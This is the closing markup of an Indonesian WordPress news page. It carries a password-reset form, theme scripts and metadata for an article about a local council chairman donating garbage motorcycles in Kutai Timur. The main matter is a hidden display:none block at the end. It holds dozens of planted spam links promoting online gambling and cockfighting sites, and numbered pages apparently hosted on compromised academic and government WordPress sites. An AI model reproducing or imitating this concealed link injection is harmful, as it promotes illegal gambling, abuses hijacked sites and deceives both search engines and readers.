        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="c1395cf44a">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=10.0.6" id="jnews-paywall-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/ruangkaltim.com\/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"id_ID","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1446","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"ruangkaltim.com","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.4" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.4" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'201997139',post:'1446',tz:'0',srv:'ruangkaltim.com',j:'1:12.7.2'} ]);
_stq.push([ "clickTrackerInit", "201997139", "1446" ]);
/* ]]> */
</script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://ruangkaltim.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.3" id="jnews-weather-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- 87570f7aa9f8f5c16b387683961ee60f --><!-- end Simple Custom CSS and JS -->
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/ruangkaltim.com\/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama\/"},"dateCreated":"2022-11-03 14:58:10","datePublished":"2022-11-03 14:58:10","dateModified":"2022-11-03 14:58:10","url":"https:\/\/ruangkaltim.com\/serahkan-dua-unit-motor-sampah-joni-masalah-lingkungan-tanggung-jawab-bersama\/","headline":"Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama","name":"Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama","articleBody":"<img class=\"alignnone size-full wp-image-1429\" src=\"http:\/\/ruangkaltim.com\/wp-content\/uploads\/2022\/11\/dprd-a-768x154-1.jpg\" alt=\"\" width=\"768\" height=\"154\" \/>\r\n\r\n<strong>RUANGKALTIM.COM, KUTIM<\/strong> \u2013 Kebutuhan motor sampah menjadi hal yang serius untuk dipenuhi di Kutai Timur (Kutim). Terutama di kawasan perkotaan, yang di mana pengelolaan sampah di Kota Sangatta memang masih terkendala armada pengangkut.\r\n\r\nJika tidak, dikhawatirkan penumpukan\u00a0sampah\u00a0akan semakin banyak. Apalagi dalam sehari saja 70 ton\u00a0sampah\u00a0diproduksi di kota yang memiliki sebutan Sangatta\u00a0Kota Tercinta itu. Melalui aspirasinya, Ketua DPRD Kutim Joni bersyukur dapat membantu masyarakat melalui aspirasinya.\r\n\r\n\u201cAlhamdulillah sudah saya serahkan kendaraan roda tiga (motor sampah) untuk keperluan kebersihan lingkungan,\u201d ujarnya, Kamis (3\/11\/2022).\r\n\r\nDia mengatakan, dua motor sampah tersebut diserahkan kepada pihak RT 35, Kelurahan Singa Geweh, Sangatta Selatan dan kepada Dusun Singa Geweh.\r\n\r\n\u201cKarena di sana itu infonya belum ada sama sekali motor sampah. Makanya saya berusaha membantu masyarakat menjaga kebersihan lingkungannya,\u201d ungkap politikus PPP itu.\r\n\r\nTidak menutup kemungkinan, kawasan lainnya di perkotaan akan mendapat bantuan serupa. Selama dia menerima informasi saat penyerapan aspirasi, maka dia akan berupaya untuk memenuhi.\r\n\r\n\u201cMasalah sampah ini merupakan masalah bersama. Tidak hanya pemerintah, masyarakat juga punya tanggung jawab menjaga kebersihan,\u201d jelasnya.\r\n\r\nSedangkan ke depannya, dia berencana memberikan kendaraan serupa di Kecamatan Bengalon dan Rantau Pulung.\r\n\r\n\u201cMemang sampah di perkotaan saat ini yang perlu diperhatikan. Sangat banyak sekali, baik sampah rumah tangga ataupun sampah jenis lainnya,\u201d tutupnya. (adv\/rk)","author":{"@type":"Person","name":"Admin Redaksi","url":"https:\/\/ruangkaltim.com\/author\/admin\/","sameAs":["http:\/\/ruangkaltim.com"]},"articleSection":["Berita","Kalimantan Timur","Kutai Timur","Pemerintahan"],"image":{"@type":"ImageObject","url":"https:\/\/ruangkaltim.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-03-at-22.33.00-Copy-1.jpeg","width":1146,"height":569},"publisher":{"@type":"Organization","name":"","url":"https:\/\/ruangkaltim.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","https:\/\/www.instagram.com\/jegtheme","https:\/\/www.youtube.com\/channel\/UCiSEZYAicvipL95JrvISyIw"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Serahkan Dua Unit Motor Sampah, Joni: Masalah Lingkungan Tanggung Jawab Bersama","published":"2022-11-03 14:58:10","updated":"2022-11-03 14:58:10"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/ruangkaltim.com","name":"Home"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/ruangkaltim.com\/category\/berita\/","name":"Berita"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><div style="display:none">
<em>news-1501</em>
<p><a href="https://twovalleys.hi.is/" rel="dofollow">yakinjp</a></p><br/>
<p><a href="https://www.equiposmedicosmiami.com/">sabung ayam online</a></p>
<p><a href="https://twovalleys.hi.is/products/">yakinjp</a></p>
<p><a href="https://heimspeki.hi.is/news-article/product/">yakinjp</a></p>
<p><a href="https://rtp-yakinjp.cfd/">rtp yakinjp</a></p>
<p><a href="https://hugras.is/news/">yakinjp</a></p>
<p><a href="https://yakinjp.it.com/">yakinjp</a></p>
<p><a href="https://samysinternational.com/">judi bola online</a></p>
<p><a href="https://alda.hi.is/">slot thailand</a></p>
<p><a href="https://yakinjp-indonesia.com/">yakinjp</a></p>
<p><a href="https://admin.contentgen.com/">yakinjp</a></p>
<p><a href="https://admin.thriverenewables.co.uk/">yakinjp</a></p>
<p><a href="https://integration-martijntje.saclient.com/">yakinjp</a></p>
<p><a href="https://ayokawin.com/">ayowin</a></p>
<p><a href="https://climateaffect.hi.is/about/">mahjong ways</a></p>
<p><a href="https://climateaffect.hi.is/resources/">judi bola online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/">mahjong ways 2</a></p>
<p><a href="https://alsconciergevoyage.com/">JUDI BOLA ONLINE</a></p>
<p><a href="https://twovalleys.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://heimspeki.hi.is/privacy-policy/">maujp</a></p>
<p><a href="https://midaldastofa.hi.is/">sabung ayam online</a></p>
<p><a href="https://maujp.it.com/">maujp</a></p>
<p><a href="https://maujp-indonesia.com/">maujp</a></p>
<p><a href="https://maujp-indo.com/">maujp</a></p>
<p><a href="https://mau-jp.org/">maujp</a></p>
<p><a href="https://maujp88.com/">MAUJP</a></p>
<p><a href="https://mishofamarwah.sch.id/prestasi/">sabung ayam online</a></p>
<p><a href="https://www.mishofamarwah.sch.id/guru/">mahjong ways slot</a></p>
<p><a href="https://www.mishofamarwah.sch.id/ekstrakurikuler/coba-copy-2-copy-copy-copy-copy/">sbobet88</a></p>
<p><a href="https://www.mishofamarwah.sch.id/foto-kegiatan-page/">live casino online</a></p>
<p><a href="https://maujp-indo.com/promosi">Situs Agen Togel</a></p>
<p><a href="https://maujp-indo.com/event">MAUJP</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sv/">sv388</a></p>
<p><a href="https://wolotopo.desa.id/info-grafis/sb/">maujp</a></p>
<p><a href="https://admin.contentgen.com/about/">maujp</a></p>
<p><a href="https://integration-martijntje.saclient.com/san-fermin/">maujp</a></p>
<p><a href="https://admin.contentgen.com/san-fermin/">maujp</a></p>
<p><a href="https://climateaffect.hi.is/emotions-and-mental-health/">sabung ayam online</a></p>

<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000096.html">118000096</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000097.html">118000097</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000098.html">118000098</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000099.html">118000099</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000100.html">118000100</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000101.html">118000101</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000102.html">118000102</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000103.html">118000103</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000104.html">118000104</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000105.html">118000105</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000106.html">118000106</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000107.html">118000107</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000108.html">118000108</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000109.html">118000109</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000110.html">118000110</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000111.html">118000111</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000112.html">118000112</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000113.html">118000113</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000114.html">118000114</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000115.html">118000115</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000116.html">118000116</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000117.html">118000117</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000118.html">118000118</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000119.html">118000119</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000120.html">118000120</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000121.html">118000121</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000122.html">118000122</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000123.html">118000123</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000124.html">118000124</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000125.html">118000125</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000126.html">118000126</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000127.html">118000127</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000128.html">118000128</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000129.html">118000129</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000130.html">118000130</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000131.html">118000131</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000132.html">118000132</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000133.html">118000133</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000134.html">118000134</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000135.html">118000135</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000136.html">118000136</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000137.html">118000137</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000138.html">118000138</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000139.html">118000139</a></p>
<p><a href="https://piaud-fitk.iaingorontalo.ac.id/wp-content/wpdm-content/118000140.html">118000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000106.html">128000106</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000107.html">128000107</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000108.html">128000108</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000109.html">128000109</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000110.html">128000110</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000111.html">128000111</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000112.html">128000112</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000113.html">128000113</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000114.html">128000114</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000115.html">128000115</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000116.html">128000116</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000117.html">128000117</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000118.html">128000118</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000119.html">128000119</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000120.html">128000120</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000121.html">128000121</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000122.html">128000122</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000123.html">128000123</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000124.html">128000124</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000125.html">128000125</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000126.html">128000126</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000127.html">128000127</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000128.html">128000128</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000129.html">128000129</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000130.html">128000130</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000131.html">128000131</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000132.html">128000132</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000133.html">128000133</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000134.html">128000134</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000135.html">128000135</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000136.html">128000136</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000137.html">128000137</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000138.html">128000138</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000139.html">128000139</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000140.html">128000140</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000141.html">128000141</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000142.html">128000142</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000143.html">128000143</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000144.html">128000144</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000145.html">128000145</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000146.html">128000146</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000147.html">128000147</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000148.html">128000148</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000149.html">128000149</a></p>
<p><a href="https://kpi-fud.iaingorontalo.ac.id/wp-content/uploads/wpdm-content/128000150.html">128000150</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000091.html">138000091</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000092.html">138000092</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000093.html">138000093</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000094.html">138000094</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000095.html">138000095</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000096.html">138000096</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000097.html">138000097</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000098.html">138000098</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000099.html">138000099</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000100.html">138000100</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000101.html">138000101</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000102.html">138000102</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000103.html">138000103</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000104.html">138000104</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000105.html">138000105</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000106.html">138000106</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000107.html">138000107</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000108.html">138000108</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000109.html">138000109</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000110.html">138000110</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000111.html">138000111</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000112.html">138000112</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000113.html">138000113</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000114.html">138000114</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000115.html">138000115</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000116.html">138000116</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000117.html">138000117</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000118.html">138000118</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000119.html">138000119</a></p>
<p><a href="https://apolosoft.com/wordp/wp-content/sites/138000120.html">138000120</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000056.html">148000056</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000057.html">148000057</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000058.html">148000058</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000059.html">148000059</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000060.html">148000060</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000061.html">148000061</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000062.html">148000062</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000063.html">148000063</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000064.html">148000064</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000065.html">148000065</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000066.html">148000066</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000067.html">148000067</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000068.html">148000068</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000069.html">148000069</a></p>
<p><a href="https://spmi.stikesdirgahayusamarinda.ac.id/wp-content/uploads/wpdm-content/148000070.html">148000070</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000071.html">148000071</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000072.html">148000072</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000073.html">148000073</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000074.html">148000074</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000075.html">148000075</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000076.html">148000076</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000077.html">148000077</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000078.html">148000078</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000079.html">148000079</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000080.html">148000080</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000081.html">148000081</a></p>
<p><a href="https://setda.pacitankab.go.id/wp-content/uploads/wpdm-content/148000082.html">148000082</a></p>
